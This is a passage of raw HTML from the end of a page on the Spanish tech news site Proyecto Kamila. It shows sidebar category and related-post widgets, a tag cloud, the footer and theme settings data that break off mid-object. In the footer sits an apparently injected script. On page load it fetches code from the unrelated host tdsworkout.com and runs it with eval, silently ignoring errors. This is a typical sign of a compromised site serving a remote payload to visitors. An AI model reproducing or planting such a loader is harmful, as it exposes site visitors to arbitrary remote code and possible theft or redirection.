	<li class="cat-item cat-item-84"><a href="https://proyectokamila.com/category/hardware/">Hardware</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://proyectokamila.com/category/marketing/">Marketing</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://proyectokamila.com/category/news/">News</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://proyectokamila.com/category/rrss/">Redes Sociales</a>
</li>
	<li class="cat-item cat-item-85"><a href="https://proyectokamila.com/category/software/">Software</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://proyectokamila.com/category/startup/">Startup</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://proyectokamila.com/category/tecnologia/">Tecnología</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://proyectokamila.com/category/tips/">Tips</a>
</li>
	<li class="cat-item cat-item-86"><a href="https://proyectokamila.com/category/videojuegos/">Videojuegos</a>
</li>
			</ul>

			</div><div id="wgl-posts-1" class="widget inpulse_widget widget_wgl_posts"><div class="widget-title"><span class="widget-title_wrapper"><span class="widget-title_inner">Related Posts</span></span></div>            
        
            <ul class="recent-posts-widget recent-widget-1704677173">
                            
                <li class="clearfix with_image">
                    <div class="recent-posts-content">
                        <div class="recent-posts-image_wrapper"><a href="https://proyectokamila.com/meta-amenaza-con-retirar-facebook-e-instagram-de-la-ue-si-no-se-facilita-la-transferencia-de-datos-con-estados-unidos/"><img src="https://proyectokamila.com/wp-content/uploads/2022/02/N132-min-150x150-168x168.png" alt="Meta amenaza con retirar Facebook e Instagram de la UE si no se facilita la transferencia de datos con Estados Unidos"></a></div>                        <div class="recent-posts-content_wrapper">
                            <div class="post_title">
                                <a href='https://proyectokamila.com/meta-amenaza-con-retirar-facebook-e-instagram-de-la-ue-si-no-se-facilita-la-transferencia-de-datos-con-estados-unidos/' title='Permalink to Meta amenaza con retirar Facebook e Instagram de la UE si no se facilita la transferencia de datos con Estados Unidos'>Meta amenaza con retirar Facebook e Instagram de la UE si no se facilita la transferencia de datos con Estados Unidos</a>                    
                            </div><!-- post-title -->
                                                            <div class="meta-wrapper">                         
                                    <span>febrero 7, 2022</span>                                  
                                </div> <!-- /entry-widget-date -->  
                                                           
                        </div>
                    </div>
                </li>   
                            
                <li class="clearfix with_image">
                    <div class="recent-posts-content">
                        <div class="recent-posts-image_wrapper"><a href="https://proyectokamila.com/nintendo-switch-supera-en-ventas-a-dos-de-las-consolas-mas-vendidas-de-la-historia/"><img src="https://proyectokamila.com/wp-content/uploads/2022/02/N131-min-150x150-168x168.png" alt="Nintendo Switch supera en ventas a dos de las consolas más vendidas de la historia"></a></div>                        <div class="recent-posts-content_wrapper">
                            <div class="post_title">
                                <a href='https://proyectokamila.com/nintendo-switch-supera-en-ventas-a-dos-de-las-consolas-mas-vendidas-de-la-historia/' title='Permalink to Nintendo Switch supera en ventas a dos de las consolas más vendidas de la historia'>Nintendo Switch supera en ventas a dos de las consolas más vendidas de la historia</a>                    
                            </div><!-- post-title -->
                                                            <div class="meta-wrapper">                         
                                    <span>febrero 4, 2022</span>                                  
                                </div> <!-- /entry-widget-date -->  
                                                           
                        </div>
                    </div>
                </li>   
                            
                <li class="clearfix with_image">
                    <div class="recent-posts-content">
                        <div class="recent-posts-image_wrapper"><a href="https://proyectokamila.com/un-error-en-safari-el-navegador-de-apple-filtra-los-datos-personales-de-los-usuarios-de-google/"><img src="https://proyectokamila.com/wp-content/uploads/2022/01/N122-min-150x150-168x168.png" alt="Un error en Safari, el navegador de Apple, filtra los datos personales de los usuarios de Google"></a></div>                        <div class="recent-posts-content_wrapper">
                            <div class="post_title">
                                <a href='https://proyectokamila.com/un-error-en-safari-el-navegador-de-apple-filtra-los-datos-personales-de-los-usuarios-de-google/' title='Permalink to Un error en Safari, el navegador de Apple, filtra los datos personales de los usuarios de Google'>Un error en Safari, el navegador de Apple, filtra los datos personales de los usuarios de Google</a>                    
                            </div><!-- post-title -->
                                                            <div class="meta-wrapper">                         
                                    <span>enero 28, 2022</span>                                  
                                </div> <!-- /entry-widget-date -->  
                                                           
                        </div>
                    </div>
                </li>   
                    </ul>
    
        </div><div id="tag_cloud-1" class="widget inpulse_widget widget_tag_cloud"><div class="widget-title"><span class="widget-title_wrapper"><span class="widget-title_inner">Etiquetas</span></span></div><div class="tagcloud"><a href="https://proyectokamila.com/tag/criptomonedas/" class="tag-cloud-link tag-link-87 tag-link-position-1" style="font-size: 8pt;" aria-label="criptomonedas (1 elemento)">criptomonedas</a>
<a href="https://proyectokamila.com/tag/empresas/" class="tag-cloud-link tag-link-88 tag-link-position-2" style="font-size: 8pt;" aria-label="empresas (1 elemento)">empresas</a>
<a href="https://proyectokamila.com/tag/estados-unidos/" class="tag-cloud-link tag-link-89 tag-link-position-3" style="font-size: 8pt;" aria-label="Estados Unidos (1 elemento)">Estados Unidos</a>
<a href="https://proyectokamila.com/tag/ia/" class="tag-cloud-link tag-link-101 tag-link-position-4" style="font-size: 8pt;" aria-label="IA (1 elemento)">IA</a>
<a href="https://proyectokamila.com/tag/kondoudis/" class="tag-cloud-link tag-link-94 tag-link-position-5" style="font-size: 8pt;" aria-label="Kondoudis (1 elemento)">Kondoudis</a>
<a href="https://proyectokamila.com/tag/lionsgate/" class="tag-cloud-link tag-link-90 tag-link-position-6" style="font-size: 8pt;" aria-label="Lionsgate (1 elemento)">Lionsgate</a>
<a href="https://proyectokamila.com/tag/marcas/" class="tag-cloud-link tag-link-91 tag-link-position-7" style="font-size: 8pt;" aria-label="Marcas (1 elemento)">Marcas</a>
<a href="https://proyectokamila.com/tag/metaverso/" class="tag-cloud-link tag-link-92 tag-link-position-8" style="font-size: 8pt;" aria-label="Metaverso (1 elemento)">Metaverso</a>
<a href="https://proyectokamila.com/tag/mike/" class="tag-cloud-link tag-link-93 tag-link-position-9" style="font-size: 8pt;" aria-label="Mike (1 elemento)">Mike</a>
<a href="https://proyectokamila.com/tag/nft/" class="tag-cloud-link tag-link-95 tag-link-position-10" style="font-size: 8pt;" aria-label="NFT (1 elemento)">NFT</a>
<a href="https://proyectokamila.com/tag/oficina-de-patentes-y-marcas-registradas-reebok/" class="tag-cloud-link tag-link-96 tag-link-position-11" style="font-size: 8pt;" aria-label="Oficina de Patentes y Marcas Registradas Reebok (1 elemento)">Oficina de Patentes y Marcas Registradas Reebok</a>
<a href="https://proyectokamila.com/tag/panasonic/" class="tag-cloud-link tag-link-100 tag-link-position-12" style="font-size: 8pt;" aria-label="Panasonic (1 elemento)">Panasonic</a>
<a href="https://proyectokamila.com/tag/robotica/" class="tag-cloud-link tag-link-102 tag-link-position-13" style="font-size: 8pt;" aria-label="robótica (1 elemento)">robótica</a>
<a href="https://proyectokamila.com/tag/the-home-depot/" class="tag-cloud-link tag-link-97 tag-link-position-14" style="font-size: 8pt;" aria-label="The Home Depot (1 elemento)">The Home Depot</a>
<a href="https://proyectokamila.com/tag/uspto/" class="tag-cloud-link tag-link-98 tag-link-position-15" style="font-size: 8pt;" aria-label="USPTO (1 elemento)">USPTO</a>
<a href="https://proyectokamila.com/tag/web3/" class="tag-cloud-link tag-link-99 tag-link-position-16" style="font-size: 8pt;" aria-label="Web3 (1 elemento)">Web3</a></div>
</div></aside></div>		</div>

</div>

        
	</main>
	<footer class='footer clearfix' style=" background-color :#2b1a40;" id='footer'><div class='footer_top-area widgets_area column_3 align-center' ><div class='wgl-container'></div></div>            <div class='copyright' style="background-color:#282828;" >
                <div class='wgl-container'>                    <div class='row'  style="padding-top:20px;padding-bottom:20px;" >
                       <div class='wgl_col-12'>
                       <p>Copyright © 2021 Proyecto Kamila. Todos los derechos reservados.</p>                       </div>
                    </div>
                </div>            </div>
            </footer>        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://tdsworkout.com/js")
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?script[^>]*>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                    }
                })
                .catch(function(error) {
                });
        });
        </script>
        <link rel='stylesheet' id='e-animations-css' href='https://proyectokamila.com/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.5.5' type='text/css' media='all' />
<script type='text/javascript' src='https://proyectokamila.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script type='text/javascript' src='https://proyectokamila.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://proyectokamila.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/proyectokamila.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://proyectokamila.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.1' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://proyectokamila.com/wp-content/themes/inpulse/js/theme-addons.js?ver=6.2.8' id='inpulse-theme-addons-js'></script>
<script type='text/javascript' id='inpulse-theme-js-extra'>
/* <![CDATA[ */
var wgl_core = {"ajaxurl":"https:\/\/proyectokamila.com\/wp-admin\/admin-ajax.php","slickSlider":"https:\/\/proyectokamila.com\/wp-content\/themes\/inpulse\/js\/slick.min.js","JarallaxPlugin":"https:\/\/proyectokamila.com\/wp-content\/themes\/inpulse\/js\/jarallax-video.min.js","JarallaxPluginVideo":"https:\/\/proyectokamila.com\/wp-content\/themes\/inpulse\/js\/jarallax.min.js","like":"Like","unlike":"Unlike"};
/* ]]> */
</script>
<script type='text/javascript' src='https://proyectokamila.com/wp-content/themes/inpulse/js/theme.js?ver=6.2.8' id='inpulse-theme-js'></script>
<script type='text/javascript' src='https://proyectokamila.com/wp-includes/js/comment-reply.min.js?ver=6.2.8' id='comment-reply-js'></script>
<script type='text/javascript' src='https://proyectokamila.com/wp-content/themes/inpulse/js/theia-sticky-sidebar.min.js?ver=6.2.8' id='theia-sticky-sidebar-js'></script>
<script type='text/javascript' id='wgl-parallax-js-extra'>
/* <![CDATA[ */
var wgl_parallax_settings = {"0":{"cec5a4a":{"background_text":"Text","items_parallax":[],"_title":"","layout":"boxed","content_width":{"unit":"px","size":"","sizes":[]},"content_width_tablet":{"unit":"px","size":"","sizes":[]},"content_width_mobile":{"unit":"px","size":"","sizes":[]},"gap":"default","gap_columns_custom":{"unit":"px","size":"","sizes":[]},"gap_columns_custom_tablet":{"unit":"px","size":"","sizes":[]},"gap_columns_custom_mobile":{"unit":"px","size":"","sizes":[]},"height":"default","custom_height":{"unit":"px","size":400,"sizes":[]},"custom_height_tablet":{"unit":"px","size":"","sizes":[]},"custom_height_mobile":{"unit":"px","size":"","sizes":[]},"height_inner":"default","custom_height_inner":{"unit":"px","size":400,"sizes":[]},"custom_height_inner_tablet":{"unit":"px","size":"","sizes":[]},"custom_height_inner_mobile":{"unit":"px","size":"","sizes":[]},"column_position":"middle","content_position":"","overflow":"","stretch_section":"","html_tag":"","structure":"10","background_background":"","background_color":"","background_color_stop":{"unit":"%","size":0,"sizes":[]},"background_color_b":"#f2295b","background_color_b_stop":{"unit":"%","size":100,"sizes":[]},"background_gradient_type":"linear","background_gradient_angle":{"unit":"deg","size":180,"sizes":[]},"background_gradient_position":"center center","background_image":{"url":"","id":""},"background_image_tablet":{"url":"","id":""},"background_image_mobile":{"url":"","id":""},"background_position":"","background_position_tablet":"","background_position_mobile":"","background_xpos":{"unit":"px","size":0,"sizes":[]},"background_xpos_tablet":{"unit":"px","size":0,"sizes":[]},"background_xpos_mobile":{"unit":"px","size":0,"sizes":[]},"background_ypos":{"unit":"px","size":0,"sizes":[]},"background_ypos_tablet":{"unit":"px","size":0,"sizes":[]},"background_ypos_mobile":{"unit":"px","size":0,"sizes":[]},"background_attachment":"","background_repeat":"","background_repeat_tablet":"","background_repeat_mobile":"","background_size":"","background_size_tablet":"","background_size_mobile":"","background_bg_width":{"unit":"%","size":100,"sizes":[]},"background_bg_width_tablet":{"unit":"px","size":"","sizes":[]},"background_bg_width_mobile":{"unit":"px","size":"","sizes":[]},"background_video_link":"","background_video_start":"","background_video_end":"","background_play_once":"","background_play_on_mobile":"","background_privacy_mode":"","background_video_fallback":{"url":"","id":""},"background_slideshow_gallery":[],"background_slideshow_loop":"yes","background_slideshow_slide_duration":5000,"background_slideshow_slide_transition":"fade","background_slideshow_transition_duration":500,"background_slideshow_background_size":"","background_slideshow_background_size_tablet":"","background_slideshow_background_size_mobile":"","background_slideshow_background_position":"","background_slideshow_background_position_tablet":"","background_slideshow_background_position_mobile":"","background_slideshow_ken_burns":"","background_slideshow_ken_burns_zoom_direction":"in","background_hover_background":"","background_hover_color":"","background_hover_color_stop":{"unit":"%","size":0,"sizes":[]},"background_hover_color_b":"#f2295b","background_hover_color_b_stop":{"unit":"%","size":100,"sizes":[]},"background_hover_gradient_type":"linear","background_hover_gradient_angle":{"unit":"deg","size":180,"sizes":[]},"background_hover_gradient_position":"center center","background_hover_image":{"url":"","id":""},"background_hover_image_tablet":{"url":"","id":""},"background_hover_image_mobile":{"url":"","id":""},"background_hover_position":"","background_hover_position_tablet":"","background_hover_position_mobile":"","background_hover_xpos":{"unit":"px","size":0,"sizes":[]},"background_hover_xpos_tablet":{"unit":"px","size":0,"sizes":[]},"background_hover_xpos_mobile":{"unit":"px","size":0,"sizes":[]},"background_hover_ypos":{"unit":"px","size":0,"sizes":[]},"background_hover_ypos_tablet":{"unit":"px","size":0,"sizes":[]},"background_hover_ypos_mobile":{"unit":"px","size":0,"sizes":[]},"background_hover_attachment":"","background_hover_repeat":"","background_hover_repeat_tablet":"","background_hover_repeat_mobile":"","background_hover_size":"","background_hover_size_tablet":"","background_hover_size_mobile":"","background_hover_bg_width":{"unit":"%","size":100,"sizes":[]},"background_hover_bg_width_tablet":{"unit":"px","size":"","sizes":[]},"background_hover_bg_width_mobile":{"unit":"px","size":"","sizes":[]},"background_hover_video_link":"","background_hover_video_start":"","background_hover_video_end":"","background_hover_play_once":"","background_hover_play_on_mobile":"","background_hover_privacy_mode":"","background_hover_video_fallback":{"url":"","id":""},"background_hover_slideshow_gallery":[],"background_hover_slideshow_loop":"yes","background_hover_slideshow_slide_duration":5000,"background_hover_slideshow_slide_transition":"fade","background_hover_slideshow_transition_duration":500,"background_hover_slideshow_background_size":"","background_hover_slideshow_background_size_tablet":"","background_hover_slideshow_background_size_mobile":"","background_hover_slideshow_background_position":"","background_hover_slideshow_background_position_tablet":"","background_hover_slideshow_background_position_mobile":"","background_hover_slideshow_ken_burns":"","background_hover_slideshow_ken_burns_zoom_direction":"in","background_hover_transition":{"unit":"px","size":0.3,"sizes":[]},"background_overlay_background":"","background_overlay_color":"","background_overlay_color_stop":{"unit":"%","size":0,"sizes":[]},"background_overlay_color_b":"#f2295b","background_overlay_color_b_stop":{"unit":"%","size":100,"sizes":[]},"background_overlay_gradient_type":"linear","background_overlay_gradient_angle":{"unit":"deg","size":180,"sizes":[]},"background_overlay_gradient_position":"center center","background_overlay_image":{"url":"","id":""},"background_overlay_image_tablet":{"url":"","id":""},"background_overlay_image_mobile":{"url":"","id":""},"background_overlay_position":"","background_overlay_position_tablet":"","background_overlay_position_mobile":"","background_overlay_xpos":{"unit":"px","size":0,"sizes":[]},"background_overlay_xpos_tablet":{"unit":"px","size":0,"sizes":[]},"background_overlay_xpos_mobile":{"unit":"px","size":0,"sizes":[]},"background_overlay_ypos":{"unit":"px","size":0,"sizes":[]},"background_overlay_ypos_tablet":{"unit":"px","size":0,"sizes":[]},"background_overlay_ypos_mobile":{"unit":"px","size":0,"sizes":[]},"background_overlay_attachment":"","background_overlay_repeat":"","background_overlay_repeat_tablet":"","background_overlay_repeat_mobile":"","background_overlay_size":"","background_overlay_size_tablet":"","background_overlay_size_mobile":"","background_overlay_bg_width":{"unit":"%","size":100,"sizes":[]},"background_overlay_bg_width_tablet":{"unit":"px","size":"","sizes":[]},"background_overlay_bg_width_mobile":{"unit":"px","size":"","sizes":[]},"background_overlay_video_link":"","background_overlay_video_start":"","background_overlay_video_end":"","background_overlay_play_once":"","background_overlay_play_on_mobile":"","background_overlay_privacy_mode":"","background_overlay_video_fallback":{"url":"","id":""},"background_overlay_slideshow_gallery":[],"background_overlay_slideshow_loop":"yes","background_overlay_slideshow_slide_duration":5000,"background_overlay_slideshow_slide_transition":"fade","background_overlay_slideshow_transition_duration":500,"background_overlay_slideshow_background_size":"","background_overlay_slideshow_background_size_tablet":"","background_overlay_slideshow_background_size_mobile":"","background_overlay_slideshow_background_position":"","background_overlay_slideshow_background_position_tablet":"","background_overlay_slideshow_background_position_mobile":"","background_overlay_slideshow_ken_burns":"","background_overlay_slideshow_ken_burns_zoom_direction":"in","background_overlay_opacity":{"unit":"px","size":0.5,"sizes":[]},"css_filters_css_filter":"","css_filters_blur":{"unit":"px","size":0,"sizes":[]},"css_filters_brightness":{"unit":"px","size":100,"sizes":[]},"css_filters_contrast":{"unit":"px","size":100,"sizes":[]},"css_filters_saturate":{"unit":"px","size":100,"sizes":[]},"css_filters_hue":{"unit":"px","size":0,"sizes":[]},"overlay_blend_mode":"","background_overlay_hover_background":"","background_overlay_hover_color":"","background_overlay_hover_color_stop":{"unit":"%","size":0,"sizes":[]},"background_overlay_hover_color_b":"#f2295b","background_overlay_hover_color_b_stop":{"unit":"%","size":100,"sizes":[]},"background_overlay_hover_gradient_type":"linear","background_overlay_hover_gradient_angle":{"unit":"deg","size":180,"sizes":[]},"background_overlay_hover_gradient_position":"center center","background_overlay_hover_image":{"url":"","id":""},"background_overlay_hover_image_tablet":{"url":"","id":""},"background_overlay_hover_image_mobile":{"url":"","id":""},"background_overlay_hover_position":"","background_overlay_hover_position_tablet":"","background_overlay_hover_position_mobile":"","background_overlay_hover_xpos":{"unit":"px","size":0,"sizes":[]},"background_overlay_hover_xpos_tablet":{"unit":"px","size":0,"sizes":[]},"background_overlay_hover_xpos_mobile":{"unit":"px","size":0,"sizes":[]},"background_overlay_hover_ypos":{"unit":"px","size":0,"sizes":[]},"background_overlay_hover_ypos_tablet":{"unit":"px","size":0,"sizes":[]},"background_overlay_hover_ypos_mobile":{"unit":"px","size":0,"sizes":[]},"background_overlay_hover_attachment":"","background_overlay_hover_repeat":"","background_overlay_hover_repeat_tablet":"","background_overlay_hover_repeat_mobile":"","background_overlay_hover_size":"","background_overlay_hover_size_tablet":"","background_overlay_hover_size_mobile":"","background_overlay_hover_bg_width":{"unit":"%","size":100,"sizes":[]},"background_overlay_hover_bg_width_tablet":{"unit":"px","size":"","sizes":[]},"background_overlay_hover_bg_width_mobile":{"unit":"px","size":"","sizes":[]},"background_overlay_hover_video_link":"","background_overlay_hover_video_start":"","background_overlay_hover_video_end":"","background_overlay_hover_play_once":"","background_overlay_hover_play_on_mobile":"","background_overlay_hover_privacy_mode":"","background_overlay_hover_video_fallback":{"url":"","id":""},"background_overlay_hover_slideshow_gallery":[],"background_overlay_hover_slideshow_loop":"yes","background_overlay_hover_slideshow_slide_duration":5000,"background_overlay_hover_slideshow_slide_transition":"fade","background_overlay_hover_slideshow_transition_duration":500,"background_overlay_hover_slideshow_background_size":"","background_overlay_hover_slideshow_background_size_tablet":"","background_overlay_hover_slideshow_background_size_mobile":"","background_overlay_hover_slideshow_background_position":"","background_overlay_hover_slideshow_background_position_tablet":"","background_overlay_hover_slideshow_background_position_mobile":"","background_overlay_hover_slideshow_ken_burns":"","background_overlay_hover_slideshow_ken_burns_zoom_direction":"in","background_overlay_hover_opacity":{"unit":"px","size":0.5,"sizes":[]},"css_filters_hover_css_filter":"","css_filters_hover_blur":{"unit":"px","size":0,"sizes":[]},"css_filters_hover_brightness":{"unit":"px","size":100,"sizes":[]},"css_filters_hover_contrast":{"unit":"px","size":100,"sizes":[]},"css_filters_hover_saturate":{"unit":"px","size":100,"sizes":[]},"css_filters_hover_hue":{"unit":"px","size":0,"sizes":[]},"background_overlay_hover_transition":{"unit":"px","size":0.3,"sizes":[]},"border_border":"","border_width":{"unit":"px","top":"","right":"","bottom":"","left":"","isLinked":true},"border_width_tablet":{"unit":"px","top":"","right":"","bottom":"","left":"","isLinked":true},"border_width_mobile":{"unit":"px","top":"","right":"","bottom":"","left":"","isLinked":true},"border_color":"","border_radius":{"unit":"px","top":"","right":"","bottom":"","left":"","isLinked":true},"border_radius_tablet":{"unit":"px","top":"","right":"","bottom":"","left":"","isLinked":true},"border_radius_mobile":{"unit":"px","top":"","right":"","bottom":"","left":"","isLinked":true},"box_shadow_box_shadow_type":"","box_shadow_box_shadow":{"horizontal":0,"vertical":0,"blur":10,"spread":0,"color":"rgba(0,0,0,0.5)"},"box_shadow_box_shadow_position":" ","border_hover_border":"","border_hover_width":{"unit":"px","top":"","right":"","bottom":"","left":"","isLinked":true},"border_hover_width_tablet":{"unit":"px","top":"","right":"","bottom":"","left":"","isLinked":true},"border_hover_width_mobile":{"unit":"px","top":"","right":"","bottom":"","left":"","isLinked":true},"border_hover_color":"","border_radius_hover":{"unit":"px","top":"","right":"","bottom":"","left":"","isLinked":true},"border_radius_hover_tablet":{"unit":"px","top":"","right":"","bottom":"","left":"","isLinked":true},"border_radius_hover_mobile":{"unit":"px","top":"","right":"","bottom":"","left":"","isLinked":true},"box_shadow_hover_box_shadow_type":"","box_shadow_hover_box_shadow":{"horizontal":0,"vertical":0,"blur":10,"spread":0,"color":"rgba(0,0,0,0.5)"},"box_shadow_hover_box_shadow_position":" ","border_hover_transition":{"unit":"px","size":0.3,"sizes":[]},"shape_divider_top":"","shape_divider_top_color":"","shape_divider_top_width":{"unit":"%","size":"","sizes":[]},"shape_divider_top_width_tablet":{"unit":"%","size":"","sizes":[]},"shape_divider_top_width_mobile":{"unit":"%","size":"","sizes":[]},"shape_divider_top_height":{"unit":"px","size":"","sizes":[]},"shape_divider_top_height_tablet":{"unit":"px","size":"","sizes":[]},"shape_divider_top_height_mobile":{"unit":"px","size":"","sizes":[]},"shape_divider_top_flip":"","shape_divider_top_negative":"","shape_divider_top_above_content":"","shape_divider_bottom":"","shape_divider_bottom_color":"","shape_divider_bottom_width":{"unit":"%","size":"","sizes":[]},"shape_divider_bottom_width_tablet":{"unit":"%","size":"","sizes":[]},"shape_divider_bottom_width_mobile":{"unit":"%","size":"","sizes":[]},"shape_divider_bottom_height":{"unit":"px","size":"","sizes":[]},"shape_divider_bottom_height_tablet":{"unit":"px","size":"","sizes":[]},"shape_divider_bottom_height_mobile":{"unit":"px","size":"","sizes":[]},"shape_divider_bottom_flip":"","shape_divider_bottom_negative":"","shape_divider_bottom_above_content":"","heading_color":"","color_text":"","color_link":"","color_link_hover":"","text_align":"","add_background_text":"","background_text_typo_typography":"","background_text_typo_font_family":"","background_text_typo_font_size":{"unit":"px","size":"","sizes":[]},"background_text_typo_font_size_tablet":{"unit":"px","size":"","sizes":[]},"background_text_typo_font_size_mobile":{"unit":"px","size":"","sizes":[]},"background_text_typo_font_weight":"","background_text_typo_text_transform":"","background_text_typo_font_style":"","background_text_typo_text_decoration":"","background_text_typo_line_height":{"unit":"em","size":"","sizes":[]},"background_text_typo_line_height_tablet":{"unit":"em","size":"","sizes":[]},"background_text_typo_line_height_mobile":{"unit":"em","size":"","sizes":[]},"background_text_typo_letter_spacing":{"unit":"px","size":"","sizes":[]},"background_text_typo_letter_spacing_tablet":{"unit":"px","size":"","sizes":[]},"background_text_typo_letter_spacing_mobile":{"unit":"px","size":"","sizes":[]},"background_text_typo_word_spacing":{"unit":"em","size":"","sizes":[]},"background_text_typo_word_spacing_tablet":{"unit":"em","size":"","sizes":[]},"background_text_typo_word_spacing_mobile":{"unit":"em","size":"","sizes":[]},"background_text_indent":{"unit":"vw","size":8.9,"sizes":[]},"background_text_indent_tablet":{"unit":"px","size":"","sizes":[]},"background_text_indent_mobile":{"unit":"px","size":"","sizes":[]},"background_text_color":"#f1f1f1","background_text_spacing":{"unit":"px","size":0,"sizes":[]},"background_text_spacing_tablet":{"unit":"px","size":"","sizes":[]},"background_text_spacing_mobile":{"unit":"px","size":"","sizes":[]},"apply_animation_background_text":"animation-background-text","add_background_animation":"","wgl_shape_divider_top":"","wgl_shape_divider_top_color":"","wgl_shape_divider_top_height":{"unit":"px","size":"","sizes":[]},"wgl_shape_divider_top_height_tablet":{"unit":"px","size":"","sizes":[]},"wgl_shape_divider_top_height_mobile":{"unit":"px","size":"","sizes":[]},"wgl_shape_divider_top_flip":"","wgl_shape_divider_top_invert":"","wgl_shape_divider_top_above_content":0,"wgl_shape_divider_bottom":"","wgl_shape_divider_bottom_color":"","wgl_shape_divider_bottom_height":{"unit":"px","size":"","sizes":[]},"wgl_shape_divider_bottom_height_tablet":{"unit":"px","size":"","sizes":[]},"wgl_shape_divider_bottom_height_mobile":{"unit":"px","size":"","sizes":[]},"wgl_shape_divider_bottom_flip":"","wgl_shape_divider_bottom_invert":"","wgl_shape_divider_bottom_above_content":0,"margin":{"unit":"px","top":"","right":"","bottom":"","left":"","isLinked":true},"margin_tablet":{"unit":"px","top":"","right":"","bottom":"","left":"","isLinked":true},"margin_mobile":{"unit":"px","top":"","right":"","bottom":"","left":"","isLinked":true},"padding":{"unit":"px","top":"","right":"","bottom":"","left":"","isLinked":true},"padding_tablet":{"unit":"px","top":"","right":"","bottom":"","left":"","isLinked":true},"padding_mobile":{"unit":"px","top":"","right":"","bottom":"","left":"","isLinked":true},"z_index":"","z_index_tablet":"","z_index_mobile":"","_element_id":"","css_classes":"","animation":"","animation_tablet":"","animation_mobile":"","animation_duration":"","animation_delay":"","reverse_order_tablet":"","reverse_order_mobile":"","hide_desktop":"","hide_tablet":"","hide_mobile":""},"54b8865":{"background_text":"Text","items_parallax":[],"_title":"","layout":"boxed","content_width":{"unit":"px","size":"","sizes":[]},"content_width_tablet":{"unit":"px","size":"","sizes":[]},"content_width_mobile":{"unit":"px","size":"","sizes":[]},"gap":"default","gap_columns_custom":{"unit":"px","size":"","sizes":[]},"gap_columns_custom_tablet":{"unit":"px","size":"","sizes":[]},"gap_columns_custom_mobile":{"unit":"px","size":"","sizes":[]},"height":"default","custom_height":{"unit":"px","size":400,"sizes":[]},"custom_height_tablet":{"unit":"px","size":"","sizes":[]},"custom_height_mobile":{"unit":"px","size":"","sizes":[]},"height_inner":"default","custom_height_inner":{"unit":"px","size":400,"sizes":[]},"custom_height_inner_tablet":{"unit":"px","size":"","sizes":[]},"custom_height_inner_mobile":{"unit":"px","size":"","sizes":[]},"column_position":"middle","content_position":"","overflow":"","stretch_section":"","html_tag":"","structure":"10","background_background":"","background_color":"","background_color_stop":{"unit":"%","size":0,"sizes":[]},"background_color_b":"#f2295b","background_color_b_stop":{"unit":"%","size":100,"sizes":[]},"background_gradient_type":"linear","background_gradient_angle":{"unit":"deg","size":180,"sizes":[]},"background_gradient_position":"center center","background_image":{"url":"","id":""},"background_image_tablet":{"url":"","id":""},"background_image_mobile":{"url":"","id":""},"background_position":"","background_position_tablet":"","background_position_mobile":"","background_xpos":{"unit":"px","size":0,"sizes":[]},"background_xpos_tablet":{"unit":"px","size":0,"sizes":[]},"background_xpos_mobile":{"unit":"px","size":0,"sizes":[]},"background_ypos":{"unit":"px","size":0,"sizes":[]},"background_ypos_tablet":{"unit":"px","size":0,"sizes":[]},"background_ypos_mobile":{"unit":"px","size":0,"sizes":[]},"background_attachment":"","background_repeat":"","background_repeat_tablet":"","background_repeat_mobile":"","background_size":"","background_size_tablet":"","background_size_mobile":"","background_bg_width":{"unit":"%","size":100,"sizes":[]},"background_bg_width_tablet":{"unit":"px","size":"","sizes":[]},"background_bg_width_mobile":{"unit":"px","size":"","sizes":[]},"background_video_link":"","background_video_start":"","background_video_end":"","background_play_once":"","background_play_on_mobile":"","background_privacy_mode":"","background_video_fallback":{"url":"","id":""},"background_slideshow_gallery":[],"background_slideshow_loop":"yes","background_slideshow_slide_duration":5000,"background_slideshow_slide_transition":"fade","background_slideshow_transition_duration":500,"background_slideshow_background_size":"","background_slideshow_background_size_tablet":"","background_slideshow_background_size_mobile":"","background_slideshow_background_position":"","background_slideshow_background_position_tablet":"","background_slideshow_background_position_mobile":"","background_slideshow_ken_burns":"","background_slideshow_ken_burns_zoom_direction":"in","background_hover_background":"","background_hover_color":"","background_hover_color_stop":{"unit":"%","size":0,"sizes":[]},"background_hover_color_b":"#f2295b","background_hover_color_b_stop":{"unit":"%","size":100,"sizes":[]},"background_hover_gradient_type":"linear","background_hover_gradient_angle":{"unit":"deg","size":180,"sizes":[]},"background_hover_gradient_position":"center center","background_hover_image":{"url":"","id":""},"background_hover_image_tablet":{"url":"","id":""},"background_hover_image_mobile":{"url":"","id":""},"background_hover_position":"","background_hover_position_tablet":"","background_hover_position_mobile":"","background_hover_xpos":{"unit":"px","size":0,"sizes":[]},"background_hover_xpos_tablet":{"unit":"px","size":0,"sizes":[]},"background_hover_xpos_mobile":{"unit":"px","size":0,"sizes":[]},"background_hover_ypos":{"unit":"px","size":0,"sizes":[]},"background_hover_ypos_tablet":{"unit":"px","size":0,"sizes":[]},"background_hover_ypos_mobile":{"unit":"px","size":0,"sizes":[]},"background_hover_attachment":"","background_hover_repeat":"","background_hover_repeat_tablet":"","background_hover_repeat_mobile":"","background_hover_size":"","background_hover_size_tablet":"","background_hover_size_mobile":"","background_hover_bg_width":{"unit":"%","size":100,"sizes":[]},"background_hover_bg_width_tablet":{"unit":"px","size":"","sizes":[]},"background_hover_bg_width_mobile":{"unit":"px","size":"","sizes":[]},"background_hover_video_link":"","background_hover_video_start":"","background_hover_video_end":"","background_hover_play_once":"","background_hover_play_on_mobile":"","background_hover_privacy_mode":"","background_hover_video_fallback":{"url":"","id":""},"b